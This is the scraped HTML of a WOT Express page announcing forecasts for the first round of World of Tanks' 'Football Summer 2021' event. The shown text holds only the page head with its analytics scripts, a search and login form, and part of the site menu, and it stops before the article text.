

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wotexpress.info/news/world-of-tanks/iventy/futbolnoe-leto-2021/prognozy-na-pervyy-tur-sobytiya-futbolnoe-leto-202/
body_size: 22271
content:

<html>
<head>
<link rel="stylesheet" href="https://wotexpress.info/cache/css/1dfaf72eeb9cbbcea7d23c2a957aa648.css" type="text/css" media="screen" charset="utf-8">
<meta name="robots" content="all">
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://wotexpress.info/news/rss/">
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://wotexpress.info/clauses/rss/">
<title>Прогнозы на первый тур события «Футбольное лето 2021» в World of Tanks | WOT Express</title>
<meta charset="utf-8">
<meta content="Russian" name="language">
<meta content="WOT Express https://wotexpress.info/" name="author">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="Если Вы не любите и не смотрите футбол, не знаете победителя ЧМ-2018 и вообще хоккей збс, то вот прогнозы от профессионалов, букмекеров на 1 тур для танкового события «Футбольное лето 2021».">
<meta name="keywords" content="Прогнозы на первый тур Футбольное лето wot, Прогнозы на первый тур Футбольное лето world of tanks"><link rel="canonical" href="https://wotexpress.info/news/world-of-tanks/iventy/futbolnoe-leto-2021/prognozy-na-pervyy-tur-sobytiya-futbolnoe-leto-202">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
	document.onreadystatechange = function () {
		switch (document.readyState) {
			case 'loading': document.body.classList.add('_loading'); break;
			case 'interactive': document.body.classList.remove('_loading'); document.body.classList.add('_ready'); break;
			case 'complete': document.body.classList.add('_load'); break;
		}
	}
</script>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i,900,900i&amp;amp;subset=cyrillic&amp;display=fallback">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="48x48" href="/favicon-48x48.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon-64x64.png">
<link rel="icon" type="image/png" sizes="128x128" href="/favicon-128x128.png">
<link rel="icon" type="image/png" sizes="256x256" href="/favicon-256x256.png">
<link rel="icon" type="image/svg+xml" href="/favicon.svg">
<link rel="apple-touch-icon" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="manifest" href="/site.webmanifest">
<link href="https://wotexpress.info/cache/css/261ae34bd2f55f49831ec535228fa55d.css" rel="stylesheet" type="text/css">
<script charset="UTF-8" src="//web.webpushs.com/js/push/f979bae088fb86a17b5893fdb838a45f_1.js" async></script>
<meta name="yandex-verification" content="8aa3a214527d8a75" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7426844697713322" crossorigin="anonymous"></script>
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 6361530,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";
    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=6361530" alt="Топ-100" />
</noscript>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3168486", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3168486;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,"script","https://mc.yandex.ru/metrika/tag.js?id=39866500", "ym");
    ym(39866500, "init", {ssr:true, webvisor:true, trackHash:true, clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39866500" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F2D4LJTDX7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "G-F2D4LJTDX7");
</script><meta property="og:type" content="article"><meta property="og:url" content="https://wotexpress.info/news/world-of-tanks/iventy/futbolnoe-leto-2021/prognozy-na-pervyy-tur-sobytiya-futbolnoe-leto-202/"><meta name="twitter:url" content="https://wotexpress.info/news/world-of-tanks/iventy/futbolnoe-leto-2021/prognozy-na-pervyy-tur-sobytiya-futbolnoe-leto-202/"><meta property="og:site_name" content="WOT Express — новости Мира танков и World of Tanks"><meta property="og:title" content="Прогнозы на первый тур события «Футбольное лето 2021» в World of Tanks"><meta property="twitter:title" content="Прогнозы на первый тур события «Футбольное лето 2021» в World of Tanks"><meta name="mrc__share_title" content="Прогнозы на первый тур события «Футбольное лето 2021» в World of Tanks"><meta property="og:description" content="Если Вы не любите и не смотрите футбол, не знаете победителя ЧМ-2018 и вообще хоккей збс, то вот прогнозы от профессионалов, букмекеров на 1 тур для танкового события «Футбольное лето 2021»."><meta property="twitter:description" content="Если Вы не любите и не смотрите футбол, не знаете победителя ЧМ-2018 и вообще хоккей збс, то вот прогнозы от профессионалов, букмекеров на 1 тур для танкового события «Футбольное лето 2021»."><meta property="mrc__share_description" content="Если Вы не любите и не смотрите футбол, не знаете победителя ЧМ-2018 и вообще хоккей збс, то вот прогнозы от профессионалов, букмекеров на 1 тур для танкового события «Футбольное лето 2021»."><meta name="robots" content="max-image-preview:large"><meta property="og:locale" content="ru_RU" /><meta name="og:image" content="https://wotexpress.info//userfls/news/large/3/25417_prognozy-na-pervyy-tur-soby.webp" /><meta name="og:image:width" content="1688" /><meta name="og:image:height" content="1080" /><script type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "NewsArticle",
   "headline": "Прогнозы на первый тур события «Футбольное лето 2021» в World of Tanks",
   "description": "Если Вы не любите и не смотрите футбол, не знаете победителя ЧМ-2018 и вообще хоккей збс, то вот прогнозы от профессионалов, букмекеров на 1 тур для танкового события &amp;laquo;Футбольное лето 2021&amp;raquo;.",
   "url": "https://wotexpress.info/news/world-of-tanks/iventy/futbolnoe-leto-2021/prognozy-na-pervyy-tur-sobytiya-futbolnoe-leto-202",
   "inLanguage": "ru",
   "mainEntityOfPage": "https://wotexpress.info/news/world-of-tanks/iventy/futbolnoe-leto-2021/prognozy-na-pervyy-tur-sobytiya-futbolnoe-leto-202",
   "author": {
      "@type": "Person",
      "name": "DarkMilkMan",
	  "url": "https://wotexpress.info/user/?name=DarkMilkMan"
   },
   "datePublished": "2021-06-10T20:43:00+03:00",
   "dateModified": "2021-06-16T10:58:29+03:00",
   "image": {
    "@type": "ImageObject",
    "url": "https://wotexpress.info//userfls/news/large/3/25417_prognozy-na-pervyy-tur-soby.webp",
    "width": 1688,
    "height": 1080
   },
   "publisher": {
      "@type": "Organization",
      "name": "WOT Express — новости Мира танков и World of Tanks",
	    "url": "https://wotexpress.info/",
      "logo": {
         "@type": "ImageObject",
         "url": "https://wotexpress.info/img/wotexpress.jpg"
      }
   }
}
</script>
</head>
<body>
	<div class="wrapper">
<header class="header">
	<div class="header-top">
		<div class="header-top_left">
			<a class="logo" href='https://wotexpress.info/'>
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 211">
					<path class="cls-2" d="m84.5,210.96h-9.5c-2.87-1.44-6.04-2.32-8.43-4.67-9.64-9.52-19.32-19-28.97-28.5-8.96-8.82-17.89-17.67-26.88-26.45-6.43-6.29-10.46-13.53-10.42-22.85.12-24.82.05-49.64.04-74.45,0-8.38,2.97-15.45,8.96-21.31,8.46-8.3,16.87-16.65,25.3-24.99,1.82-1.8,3.95-3.09,6.15-4.41,2.48-1.49,5.49-1.51,7.78-3.28h62.47c.58.95,1.66,1.03,2.54,1.26,4.62,1.21,8.53,3.52,11.9,6.92,8.36,8.44,16.66,16.95,25.24,25.17,5.98,5.73,8.93,12.72,8.87,20.7-.19,25.95.87,51.9-.52,77.84-.32,6.08-2.64,11.23-6.64,15.47-6.51,6.92-13.42,13.48-20.16,20.19-9.19,9.15-18.32,18.37-27.61,27.42-6.14,5.99-11.52,13.01-20.11,15.94ZM10.03,91.01s-.09,0-.14,0c0,12.32.14,24.65-.06,36.97-.1,5.98,1.88,10.92,6.01,15.03,6.7,6.68,13.57,13.19,20.28,19.86,12.09,12.01,24.1,24.1,36.38,35.93,4.1,3.95,10.68,3.84,14.69-.07,2.58-2.52,5.22-4.97,7.79-7.51,16.28-16.09,32.58-32.18,48.82-48.32,3.99-3.97,6.27-8.8,6.27-14.52.01-24.98.02-49.97-.05-74.95-.01-5.24-2.27-9.75-5.85-13.4-7.93-8.08-16.09-15.93-24.08-23.95-3.83-3.85-8.19-6.56-13.74-6.58-17.99-.06-35.97-.06-53.96.06-3.93.03-7.59,1.47-10.43,4.25-8.94,8.77-17.82,17.61-26.64,26.5-2.92,2.94-5.23,6.38-5.26,10.72-.09,13.32-.03,26.64-.03,39.96Z"/>
					<path class="cls-2" d="m111.45,91.26c0,8.25-.04,16.49.02,24.74.02,2.56-.85,4.63-2.64,6.4-4.01,3.98-7.97,8.01-11.99,11.96-1.75,1.72-2.68,3.71-2.67,6.19.02,12.16-.03,24.32.05,36.48.02,2.65-.82,4.78-2.64,6.59-2.96,2.94-5.9,5.9-8.91,8.78-2.16,2.08-3.38,2.03-5.61-.13-2.98-2.88-5.89-5.83-8.88-8.7-1.59-1.53-2.43-3.22-2.42-5.53.06-12.41-.02-24.82,0-37.23,0-2.29-.7-4.12-2.36-5.74-4.23-4.12-8.34-8.36-12.55-12.5-1.55-1.53-2.35-3.23-2.34-5.47.05-17.24.02-34.48.03-51.72,0-3.51.41-3.91,4.05-3.95,3.75-.04,7.5-.05,11.24.02,1.39.03,1.86-.45,1.94-1.85.37-6.05.42-6.04-5.46-6.04-11.49,0-22.99-.05-34.48.04-2.35.02-4.27-.71-5.01-2.78-.73-2.06-.55-4.21,1.35-6.06,8.03-7.86,15.97-15.81,23.89-23.78,2.38-2.4,5.17-3.69,8.52-3.69,16.91,0,33.81,0,50.72.02,3.68,0,6.53,1.84,9.02,4.33,7.67,7.64,15.33,15.3,22.98,22.96,1.44,1.45,2.46,5.26,1.53,6.64-1.23,1.81-3.09,2.38-5.34,2.37-12.24-.08-24.48.01-36.73-.09-2.14-.02-2.65.66-2.64,2.68.02,5.24-.07,5.24,5.05,5.24,2.75,0,5.5-.02,8.24.01,2.86.03,4.02,1.18,4.03,4.08.03,8.58,0,17.16,0,25.74Zm-44.78-1.58s0-.03,0-.04c-1.75,0-3.5,0-5.24,0-1.06,0-2.31-.21-2.77,1.09-.53,1.48.84,2.06,1.68,2.71,2.79,2.13,5.68,4.13,8.53,6.18,1.05.76,1.39,1.62.91,2.98-1.27,3.61-2.35,7.29-3.55,10.93-.32.97-.35,1.76.57,2.39.89.62,1.38.05,2.07-.48,2.99-2.27,6.04-4.47,9.12-6.63,1.22-.86,2.34-1.09,3.78.1,2.83,2.34,5.94,4.33,8.88,6.53.76.57,1.5.82,2.25.31.8-.55.63-1.37.34-2.24-1.14-3.48-2.08-7.03-3.34-10.47-.67-1.84-.2-2.95,1.28-3.97,2.64-1.82,5.27-3.66,7.84-5.57.89-.66,2.47-1.02,1.88-2.72-.52-1.5-1.87-1.12-2.98-1.13-3.25-.02-6.51-.16-9.73.09-2.38.18-3.16-.95-3.71-2.94-.93-3.37-2.04-6.7-3.12-10.03-.27-.82-.76-1.36-1.83-1.25-1,.1-1.22.82-1.43,1.47-1.09,3.4-2.1,6.83-3.18,10.24-.53,1.68-1.33,2.89-3.51,2.52-1.54-.26-3.15-.05-4.74-.05Z"/>
					<path class="cls-2" d="m142.31,96.51c0,9.24-.13,18.48.04,27.72.11,6.12-1.98,11.05-6.37,15.32-10.51,10.22-20.85,20.62-31.28,30.93-.7.7-1.21,1.9-2.63,1.35-1.46-.56-.9-1.79-.91-2.75-.03-7.08.36-14.17-.1-21.22-.35-5.32,1.53-9.01,5.42-12.37,4.12-3.57,7.81-7.64,11.73-11.45,1.17-1.14,1.09-2.53,1.09-3.93.01-17.56.02-35.13,0-52.69,0-5.87.05-5.97,5.91-5.97,4.41,0,8.82.03,13.23-.01,2.2-.02,3.43,1,3.65,3.14.16,1.56.21,3.15.22,4.72.02,9.07,0,18.15,0,27.22,0,0-.02,0-.02,0Z"/>
					<path class="cls-2" d="m40.63,93.17c0,8.91.06,17.82-.04,26.73-.03,2.32.73,4.03,2.33,5.61,4.66,4.63,9.26,9.33,13.89,14,1.41,1.42,1.94,3.19,1.94,5.12.02,8.16.02,16.32,0,24.48,0,1.07.08,2.1-1.25,2.66-1.33.56-1.82-.41-2.48-1.06-10.35-10.26-20.59-20.63-31.06-30.77-4.4-4.26-6.47-9.02-6.39-15.22.23-20.07.11-40.14.1-60.2,0-2.08,1.07-3.03,2.99-3.04,5.49-.05,10.99-.07,16.49,0,2.31.03,3.36,1.42,3.37,4.21.02,9.16,0,18.32,0,27.47.04,0,.08,0,.12,0Z"/>
				</svg>
				<div class="logo-det">
					<span class="logo-det_name">WOT Express</span>
					<span class="logo-det_text">Новости Мир танков и World of Tanks</span>
				</div>
			</a>
		</div>
		<div class="header-top_right">
			<div class="search-top ajax">
	<button class="search-top__button" type="button" title="Что ищем?">
        <svg class="search-top__button-icon" viewBox="0 0 485.213 485.213" >
			<path d="M471.882,407.567L360.567,296.243c-16.586,25.795-38.536,47.734-64.331,64.321l111.324,111.324
				c17.772,17.768,46.587,17.768,64.321,0C489.654,454.149,489.654,425.334,471.882,407.567z"/>
			<path d="M363.909,181.955C363.909,81.473,282.44,0,181.956,0C81.474,0,0.001,81.473,0.001,181.955s81.473,181.951,181.955,181.951
				C282.44,363.906,363.909,282.437,363.909,181.955z M181.956,318.416c-75.252,0-136.465-61.208-136.465-136.46
				c0-75.252,61.213-136.465,136.465-136.465c75.25,0,136.468,61.213,136.468,136.465
				C318.424,257.208,257.206,318.416,181.956,318.416z"/>
			<path d="M75.817,181.955h30.322c0-41.803,34.014-75.814,75.816-75.814V75.816C123.438,75.816,75.817,123.437,75.817,181.955z"/>
        </svg>
		<p class="search-top__button-text">Поиск</p>
	</button>
	<form class="search-top__form js_search_form search_form ajax" method="post" action="https://wotexpress.info/search/">
		<input type="hidden" name="module" value="search">
		<input class="search-top__form-input" type="text" name="searchword" autocomplete="off" placeholder="Что будем искать?">
		<button class="search-top__form-button" type="submit" title="Найти">
			<svg class="search-top__button-icon" viewBox="0 0 485.213 485.213" >
				<path d="M471.882,407.567L360.567,296.243c-16.586,25.795-38.536,47.734-64.331,64.321l111.324,111.324
					c17.772,17.768,46.587,17.768,64.321,0C489.654,454.149,489.654,425.334,471.882,407.567z"/>
				<path d="M363.909,181.955C363.909,81.473,282.44,0,181.956,0C81.474,0,0.001,81.473,0.001,181.955s81.473,181.951,181.955,181.951
					C282.44,363.906,363.909,282.437,363.909,181.955z M181.956,318.416c-75.252,0-136.465-61.208-136.465-136.46
					c0-75.252,61.213-136.465,136.465-136.465c75.25,0,136.468,61.213,136.468,136.465
					C318.424,257.208,257.206,318.416,181.956,318.416z"/>
				<path d="M75.817,181.955h30.322c0-41.803,34.014-75.814,75.816-75.814V75.816C123.438,75.816,75.817,123.437,75.817,181.955z"/>
			</svg>
			<p class="search-top__button-text">Найти</p>
		</button>
	</form><section class="search_result js_search_result _scroll"></section></div>
			<div class="profile sign-in"><div class="login-top"><button class="login-top__button" data-fancybox data-src="#js_login_button" data-touch="false"><svg class="login-top__button-icon" viewBox="0 0 24 24" ><path d="M23.7,20.308a11.919,11.919,0,0,0-5.342-7.466,8,8,0,1,0-12.709,0A11.894,11.894,0,0,0,.305,20.307a3.01,3.01,0,0,0,.582,2.561A2.977,2.977,0,0,0,3.23,24H20.77a2.977,2.977,0,0,0,2.343-1.132A3.008,3.008,0,0,0,23.7,20.308ZM12,2A6,6,0,1,1,6,8,6.006,6.006,0,0,1,12,2Zm9.549,19.623A.982.982,0,0,1,20.77,22H3.23a.982.982,0,0,1-.779-.377,1.026,1.026,0,0,1-.2-.87A9.9,9.9,0,0,1,7.1,14.306a7.949,7.949,0,0,0,9.813,0,9.925,9.925,0,0,1,4.838,6.45A1.024,1.024,0,0,1,21.549,21.623Z"/></svg><p class="login-top__button-name">Войти</p></button></div><form id="js_login_button" style="display:none" method="post" action="" class="login ajax"><input type="hidden" name="action" value="auth"><input type="hidden" name="module" value="registration"><input type="hidden" name="form_tag" value="registration_auth"><div class="login-title block-title">Вход</div><div class="login-field"><div class="login-field_text">Логин</div><input type="text" name="name"></div><div class="login-field"><div class="login-field_text">Пароль</div><input type="password" name="pass"></div><div class="login-option"><div class="login-nmc"><input type="checkbox" id="not_my_computer" name="not_my_computer" value="1"><label for="not_my_computer">Запомнить</label></div><a class="login-reminding" href="https://wotexpress.info/reminding/">Забыли пароль?</a></div><button class="login-button button" type="submit">Войти</button><div class="login-hr"></div><a href="/registration" class="login-reg_button button">Регистрация</a><div class="errors error" style="display:none"></div></form><div id="js_reg_button" class="reg" style="display:none"></div></div>
		</div>
	</div>
	<div class="header-bottom">
		<nav class="nav header-bottom_menu desk-menu">
			 <ul class="top-menu"> <li class="top-menu_item parent"><div class="top-menu_children"><a href="https://wotexpress.info/news/mir-tankov/"class="top-menu_link">Мир танков</a><div class="top-menu_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
				<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
			</svg></div></div><ul class="topmenu-level"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/general/">Общее</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/bonus-kody/">Бонус-коды</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/aktsii-i-skidki/">Акции и скидки</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/">Обновления</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-41/">Обновление 1.41</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-40/">Обновление 1.40</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-39/">Обновление 1.39</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-38/">Обновление 1.38</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-37/">Обновление 1.37</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-36-1/">Обновление 1.36.1</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-36/">Обновление 1.36</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-35/">Обновление 1.35</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-34/">Обновление 1.34</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/">События</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/nash-novyy-god/">Наш Новый год</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/nash-novyy-god/2026/">Наш Новый год 2026</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/nash-novyy-god/2025/">Наш Новый год 2025</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/chyornyy-rynok/">Чёрный рынок</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/chyornyy-rynok/2025/">Чёрный рынок 2025</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/razlom/">Разлом</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vaffentrager/">Ваффентрагер</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vaffentrager/vaffentrager-revansh/">Ваффентрагер: Реванш</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vaffentrager/vaffentrager-vyzov/">Ваффентрагер: Вызов</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/den-rozhdeniya-2025/">День рождения 2025</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/arkada/">Аркада</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vremya-geroev/">Время героев</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
